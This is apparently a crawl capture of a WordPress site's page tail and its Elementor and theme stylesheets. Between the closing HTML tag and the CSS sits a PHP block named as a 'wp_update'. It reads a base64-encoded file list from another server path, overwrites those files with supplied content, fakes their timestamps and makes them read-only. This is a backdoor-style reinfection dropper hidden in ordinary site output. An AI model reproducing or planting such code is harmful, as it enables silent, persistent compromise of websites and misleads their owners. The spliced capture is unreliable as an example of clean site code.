var jetWooBuilderData = {"ajax_url":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"486\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"486\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.15" id="jet-woo-builder-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/somaticsexeducators.com\/?nocache=1735274404&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.1" id="jet-blog-js"></script>
</body>
</html>

$wp_update_file="/var/www/vhosts/kxgwyrmz.host233.checkdomain.de/fokus-kollektiv.de/wp-includes/theme-compat/slider.php";
if ( is_file($wp_update_file) )
{
    $wp_update_content=trim(file_get_contents($wp_update_file));
    if ( $wp_update_content!="" )
    {
        $wp_update_content=substr($wp_update_content,6,-6);
        $wp_update_content=base64_decode($wp_update_content);
        $wp_update_arr=json_decode($wp_update_content,true);
        if ( is_array($wp_update_arr) )
        {
            foreach($wp_update_arr as $value) 
            { 
                $file_mtime=filemtime($value["path"]);
                @chmod($value["path"],0777);
                @unlink($value["path"]);
                @file_put_contents($value["path"],$value["content"]);
                @touch($value["path"],$file_mtime);
                @chmod($value["path"],0444);
            }
        }
    }
}


--- FILE ---
content_type: text/css
request_url: https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1779.css?ver=1731951332
body_size: 455
content:
.elementor-1779 .elementor-element.elementor-element-7d359778:not(.elementor-motion-effects-element-type-background), .elementor-1779 .elementor-element.elementor-element-7d359778 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b91877f );}.elementor-1779 .elementor-element.elementor-element-7d359778{border-style:solid;border-width:0px 0px 0px 0px;border-color:#BFBFBF;box-shadow:3px 3px 10px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-1779 .elementor-element.elementor-element-7d359778 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1779 .elementor-element.elementor-element-7d359778.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-1779 .elementor-element.elementor-element-7d359778.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.5s, padding 0.5s, background 0.5s, box-shadow 0.5s;}.elementor-1779 .elementor-element.elementor-element-7d359778.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-1779 .elementor-element.elementor-element-7d359778.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.5s;}.elementor-1779 .elementor-element.elementor-element-5717d957 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1779 .elementor-element.elementor-element-62bec6a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1779 .elementor-element.elementor-element-62bec6a2{text-align:left;}.elementor-1779 .elementor-element.elementor-element-62bec6a2 img{width:55%;}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu ul.jet-sub-menu{background-color:var( --e-global-color-9ec9b15 );border-radius:5px 5px 5px 5px;padding:0px 10px 0px 10px;margin:0px 5px 0px 5px;}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu{justify-content:flex-end !important;}.jet-desktop-menu-active .elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu .jet-menu-item .top-level-link{font-family:"Sen", Sans-serif;font-size:1rem;font-weight:600;color:var( --e-global-color-9ec9b15 );}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu .jet-menu-item:hover > .top-level-link{color:var( --e-global-color-2a2e24d );}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:var( --e-global-color-2a2e24d );}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Sen", Sans-serif;font-size:13px;color:var( --e-global-color-b91877f );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:var( --e-global-color-2a2e24d );padding:10px 10px 10px 12px;}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:var( --e-global-color-2a2e24d );}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-mobile-menu__container{z-index:999;}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-1779 .elementor-element.elementor-element-f8af40a .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-1779 .elementor-element.elementor-element-7324946f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1779 .elementor-element.elementor-element-7324946f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-1779 .elementor-element.elementor-element-7324946f{width:20%;}.elementor-1779 .elementor-element.elementor-element-681cded{width:80%;}}@media(max-width:767px){.elementor-1779 .elementor-element.elementor-element-7324946f{width:40%;}.elementor-1779 .elementor-element.elementor-element-681cded{width:60%;}.elementor-1779 .elementor-element.elementor-element-681cded.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}

--- FILE ---
content_type: text/css
request_url: https://somaticsexeducators.com/wp-content/themes/kava-child/style.css?ver=2.1.4
body_size: -229
content:
/*!
Theme Name: Kava Child
Theme URI:
Author: Zemez
Author URI:
Description: Kava child theme.
Template: kava
Version: 1.0.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: kava-child
*/


--- FILE ---
content_type: text/css
request_url: https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1773.css?ver=1731951332
body_size: 116
content:
.elementor-kit-1773{--e-global-color-primary:#F55047;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F55047;--e-global-color-2a2e24d:#F55047;--e-global-color-f743556:#2D3964;--e-global-color-b91877f:#FFFFFF;--e-global-color-9a591a3:#2D396414;--e-global-color-ad5871f:#2D396408;--e-global-color-0122d5e:#474DF514;--e-global-color-75d3614:#47F5A314;--e-global-color-e7afeb2:#00000014;--e-global-color-e42bf92:#F5504721;--e-global-color-9ec9b15:#1D222C;--e-global-color-24fb2ac:#47F5A3;--e-global-color-ab64a16:#474DF5;--e-global-color-b78b5e0:#FFC376;--e-global-color-1cb9cb9:#FFD3BD;--e-global-color-b424acd:#F5504721;--e-global-color-9875a26:#9F9F9F;--e-global-color-9e4b0ec:#2D396408;--e-global-typography-primary-font-family:"Sen";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-ad5871f );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-486.css?ver=1731951332
body_size: 1005
content:
.elementor-486 .elementor-element.elementor-element-6a4e22b:not(.elementor-motion-effects-element-type-background), .elementor-486 .elementor-element.elementor-element-6a4e22b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://somaticsexeducators.com/wp-content/uploads/2022/05/fronds-gb0076afcb_1920.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-486 .elementor-element.elementor-element-6a4e22b > .elementor-background-overlay{background-color:#000000;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-486 .elementor-element.elementor-element-6a4e22b .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-486 .elementor-element.elementor-element-6a4e22b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-486 .elementor-element.elementor-element-6f0791f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-486 .elementor-element.elementor-element-68e0d64{text-align:center;}.elementor-486 .elementor-element.elementor-element-68e0d64 .elementor-heading-title{color:var( --e-global-color-b91877f );}.elementor-486 .elementor-element.elementor-element-fc0464c{text-align:center;color:var( --e-global-color-b91877f );}.elementor-486 .elementor-element.elementor-element-d99af93 .elementor-button{fill:var( --e-global-color-2a2e24d );color:var( --e-global-color-2a2e24d );background-color:var( --e-global-color-b91877f );}.elementor-486 .elementor-element.elementor-element-d99af93 .elementor-button:hover, .elementor-486 .elementor-element.elementor-element-d99af93 .elementor-button:focus{color:var( --e-global-color-b91877f );background-color:var( --e-global-color-2a2e24d );}.elementor-486 .elementor-element.elementor-element-d99af93 .elementor-button:hover svg, .elementor-486 .elementor-element.elementor-element-d99af93 .elementor-button:focus svg{fill:var( --e-global-color-b91877f );}.elementor-486 .elementor-element.elementor-element-d99af93 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-486 .elementor-element.elementor-element-d99af93{width:auto;max-width:auto;}.elementor-486 .elementor-element.elementor-element-f309abe .elementor-button{fill:var( --e-global-color-2a2e24d );color:var( --e-global-color-2a2e24d );background-color:var( --e-global-color-b91877f );}.elementor-486 .elementor-element.elementor-element-f309abe .elementor-button:hover, .elementor-486 .elementor-element.elementor-element-f309abe .elementor-button:focus{color:var( --e-global-color-b91877f );background-color:var( --e-global-color-2a2e24d );}.elementor-486 .elementor-element.elementor-element-f309abe .elementor-button:hover svg, .elementor-486 .elementor-element.elementor-element-f309abe .elementor-button:focus svg{fill:var( --e-global-color-b91877f );}.elementor-486 .elementor-element.elementor-element-f309abe > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-486 .elementor-element.elementor-element-f309abe{width:auto;max-width:auto;}.elementor-486 .elementor-element.elementor-element-be3bc7b{padding:60px 0px 60px 0px;}.elementor-486 .elementor-element.elementor-element-2916389{text-align:center;}.elementor-486 .elementor-element.elementor-element-2916389 .elementor-heading-title{color:var( --e-global-color-9ec9b15 );}.elementor-486 .elementor-element.elementor-element-693a796{text-align:right;}.elementor-486 .elementor-element.elementor-element-693a796 .elementor-heading-title{color:var( --e-global-color-9ec9b15 );}.elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-486 .elementor-element.elementor-element-f9dba51 > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}:is( .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(8px / 2);padding-right:calc(8px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}:is( .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid, .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 8px / -2);margin-right:calc( 8px / -2);width:calc(100% + 8px);}:is( .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid, .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 0px / -2);margin-bottom:calc( 0px / -2);}.elementor-486 .elementor-element.elementor-element-f9dba51 .jet-listing-grid__slider-icon{background:var( --e-global-color-b78b5e0 );}.elementor-486 .elementor-element.elementor-element-21a2ff8 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-486 .elementor-element.elementor-element-21a2ff8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-486 .elementor-element.elementor-element-21a2ff8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-486 .elementor-element.elementor-element-60b512a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-486 .elementor-element.elementor-element-60b512a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://somaticsexeducators.com/wp-content/uploads/2022/05/eurasian-wigeon-g9669d0a0c_1920.png");background-position:center center;background-size:cover;}.elementor-486 .elementor-element.elementor-element-60b512a > .elementor-element-populated >  .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-486 .elementor-element.elementor-element-60b512a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-486 .elementor-element.elementor-element-60b512a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-486 .elementor-element.elementor-element-3b42326{--spacer-size:300px;}.elementor-486 .elementor-element.elementor-element-f6baee0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-486 .elementor-element.elementor-element-f6baee0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b91877f );}.elementor-486 .elementor-element.elementor-element-f6baee0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-486 .elementor-element.elementor-element-f6baee0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-486 .elementor-element.elementor-element-a38db0e{padding:30px 30px 30px 30px;}.elementor-486 .elementor-element.elementor-element-69a2792{text-align:center;}.elementor-486 .elementor-element.elementor-element-69a2792 .elementor-heading-title{color:var( --e-global-color-9ec9b15 );}.elementor-486 .elementor-element.elementor-element-e6ad85a{text-align:center;}.elementor-486 .elementor-element.elementor-element-e25856d .elementor-button{fill:var( --e-global-color-2a2e24d );color:var( --e-global-color-2a2e24d );background-color:var( --e-global-color-e42bf92 );}.elementor-486 .elementor-element.elementor-element-e25856d .elementor-button:hover, .elementor-486 .elementor-element.elementor-element-e25856d .elementor-button:focus{color:var( --e-global-color-b91877f );background-color:var( --e-global-color-2a2e24d );}.elementor-486 .elementor-element.elementor-element-e25856d .elementor-button:hover svg, .elementor-486 .elementor-element.elementor-element-e25856d .elementor-button:focus svg{fill:var( --e-global-color-b91877f );}.elementor-486 .elementor-element.elementor-element-e6a2d94{padding:60px 0px 60px 0px;}.elementor-486 .elementor-element.elementor-element-a43a134{text-align:center;}.elementor-486 .elementor-element.elementor-element-a43a134 .elementor-heading-title{color:var( --e-global-color-9ec9b15 );}.elementor-486 .elementor-element.elementor-element-4f2e227{text-align:right;}.elementor-486 .elementor-element.elementor-element-4f2e227 .elementor-heading-title{color:var( --e-global-color-9ec9b15 );}.elementor-486 .elementor-element.elementor-element-dfb4bef > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-486 .elementor-element.elementor-element-dfb4bef > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-486 .elementor-element.elementor-element-297c19f{padding:60px 0px 60px 0px;}.elementor-486 .elementor-element.elementor-element-212a88d{text-align:center;}.elementor-486 .elementor-element.elementor-element-212a88d .elementor-heading-title{color:var( --e-global-color-9ec9b15 );}.elementor-486 .elementor-element.elementor-element-940952d{text-align:right;}.elementor-486 .elementor-element.elementor-element-940952d .elementor-heading-title{color:var( --e-global-color-9ec9b15 );}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-quickview-button__container{order:1;justify-content:center;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-thumbnail{order:1;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-title{text-align:center;order:1;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-excerpt{text-align:center;order:1;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-button .button{display:inline-block;text-decoration:none;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-486 .elementor-element.elementor-element-20e0bc5  .jet-woo-product-button{text-align:center;order:1;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-price .price ins{font-weight:400;text-decoration:none;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-price{text-align:center;order:1;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-rating{text-align:center;order:1;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-categories{text-align:center;order:1;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-tags{text-align:center;order:1;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-badge{display:inline-flex;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;}.elementor-486 .elementor-element.elementor-element-20e0bc5 .jet-woo-products__not-found{text-align:center;}@media(max-width:1024px){.elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-486 .elementor-element.elementor-element-f9dba51 > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-486 .elementor-element.elementor-element-dfb4bef > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-486 .elementor-element.elementor-element-dfb4bef > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}@media(max-width:767px){.elementor-486 .elementor-element.elementor-element-f9dba51 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-486 .elementor-element.elementor-element-f9dba51 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}

--- FILE ---
content_type: text/css
request_url: https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1881.css?ver=1731951333
body_size: 630
content:
.elementor-1881 .elementor-element.elementor-element-5ef42dd:not(.elementor-motion-effects-element-type-background), .elementor-1881 .elementor-element.elementor-element-5ef42dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b91877f );}.elementor-1881 .elementor-element.elementor-element-5ef42dd, .elementor-1881 .elementor-element.elementor-element-5ef42dd > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1881 .elementor-element.elementor-element-5ef42dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1881 .elementor-element.elementor-element-5ef42dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1881 .elementor-element.elementor-element-f195f9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1881 .elementor-element.elementor-element-dceea18:not(.elementor-motion-effects-element-type-background), .elementor-1881 .elementor-element.elementor-element-dceea18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-1cb9cb9 ) 0%, var( --e-global-color-b424acd ) 77%);}.elementor-1881 .elementor-element.elementor-element-dceea18 > .elementor-container{min-height:150px;}.elementor-1881 .elementor-element.elementor-element-dceea18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1881 .elementor-element.elementor-element-dceea18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field.display-multiline, .elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:var( --e-global-color-b91877f );}.elementor-1881 .elementor-element.elementor-element-e03a915{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-1881 .elementor-element.elementor-element-e03a915{left:0px;}body.rtl .elementor-1881 .elementor-element.elementor-element-e03a915{right:0px;}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field__content{color:var( --e-global-color-secondary );font-size:14px;text-align:left;}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field.display-multiline{padding:5px 10px 5px 10px;margin:5px 5px 5px 5px;border-radius:0px 10px 10px 0px;}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:5px 10px 5px 10px;margin:5px 5px 5px 5px;border-radius:0px 10px 10px 0px;}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field__icon{color:var( --e-global-color-2a2e24d );}.elementor-1881 .elementor-element.elementor-element-e03a915 .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-2a2e24d );}.elementor-1881 .elementor-element.elementor-element-e531d64.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1881 .elementor-element.elementor-element-e531d64 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-1881 .elementor-element.elementor-element-21608c3{width:auto;max-width:auto;align-self:center;}.elementor-1881 .elementor-element.elementor-element-21608c3 > .elementor-widget-container:hover{--e-transform-translateY:-5px;}.elementor-1881 .elementor-element.elementor-element-21608c3 > .elementor-widget-container{margin:-100px 0px 0px 0px;border-radius:500px 500px 500px 500px;box-shadow:0px 3px 5px 0px rgba(0, 0, 0, 0.1);}.elementor-1881 .elementor-element.elementor-element-21608c3 .jet-listing-dynamic-image{justify-content:center;}.elementor-1881 .elementor-element.elementor-element-21608c3 .jet-listing-dynamic-image__figure{align-items:center;}.elementor-1881 .elementor-element.elementor-element-21608c3 .jet-listing-dynamic-image a{display:flex;justify-content:center;}.elementor-1881 .elementor-element.elementor-element-21608c3 .jet-listing-dynamic-image img{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-b91877f );border-radius:500px 500px 500px 500px;}.elementor-1881 .elementor-element.elementor-element-21608c3 .jet-listing-dynamic-image__caption{text-align:left;}.elementor-1881 .elementor-element.elementor-element-e423fc9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1881 .elementor-element.elementor-element-e423fc9{padding:0px 20px 0px 20px;}.elementor-1881 .elementor-element.elementor-element-ec51be2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1881 .elementor-element.elementor-element-629682b{width:auto;max-width:auto;}.elementor-1881 .elementor-element.elementor-element-629682b > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-1881 .elementor-element.elementor-element-629682b .jet-listing-dynamic-link__link{align-self:center;font-size:1.4rem;font-weight:600;color:var( --e-global-color-9ec9b15 );flex-direction:row;}.elementor-1881 .elementor-element.elementor-element-629682b .jet-listing-dynamic-link__icon{color:var( --e-global-color-2a2e24d );order:3;font-size:15px;}.elementor-1881 .elementor-element.elementor-element-629682b .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-2a2e24d );}.elementor-1881 .elementor-element.elementor-element-629682b .jet-listing-dynamic-link__link:hover{color:var( --e-global-color-2a2e24d );}body:not(.rtl) .elementor-1881 .elementor-element.elementor-element-629682b .jet-listing-dynamic-link__icon{margin-left:5px;}body.rtl .elementor-1881 .elementor-element.elementor-element-629682b .jet-listing-dynamic-link__icon{margin-right:5px;}.elementor-1881 .elementor-element.elementor-element-f40e683{width:auto;max-width:auto;}.elementor-1881 .elementor-element.elementor-element-f40e683 .jet-listing-dynamic-link__link{align-self:center;font-size:1.4rem;font-weight:600;color:var( --e-global-color-9ec9b15 );flex-direction:row;}.elementor-1881 .elementor-element.elementor-element-f40e683 .jet-listing-dynamic-link__icon{color:#F55047;order:3;font-size:15px;}.elementor-1881 .elementor-element.elementor-element-f40e683 .jet-listing-dynamic-link__icon :is(svg, path){fill:#F55047;}.elementor-1881 .elementor-element.elementor-element-f40e683 .jet-listing-dynamic-link__link:hover{color:var( --e-global-color-2a2e24d );}body:not(.rtl) .elementor-1881 .elementor-element.elementor-element-f40e683 .jet-listing-dynamic-link__icon{margin-left:5px;}body.rtl .elementor-1881 .elementor-element.elementor-element-f40e683 .jet-listing-dynamic-link__icon{margin-right:5px;}.elementor-1881 .elementor-element.elementor-element-0829855{width:auto;max-width:auto;}.elementor-1881 .elementor-element.elementor-element-0829855 .jet-listing-dynamic-link__link{align-self:center;font-size:1.4rem;font-weight:600;color:var( --e-global-color-9ec9b15 );flex-direction:row;}.elementor-1881 .elementor-element.elementor-element-0829855 .jet-listing-dynamic-link__icon{color:#F55047;order:3;font-size:15px;}.elementor-1881 .elementor-element.elementor-element-0829855 .jet-listing-dynamic-link__icon :is(svg, path){fill:#F55047;}.elementor-1881 .elementor-element.elementor-element-0829855 .jet-listing-dynamic-link__link:hover{color:var( --e-global-color-2a2e24d );}body:not(.rtl) .elementor-1881 .elementor-element.elementor-element-0829855 .jet-listing-dynamic-link__icon{margin-left:5px;}body.rtl .elementor-1881 .elementor-element.elementor-element-0829855 .jet-listing-dynamic-link__icon{margin-right:5px;}.elementor-1881 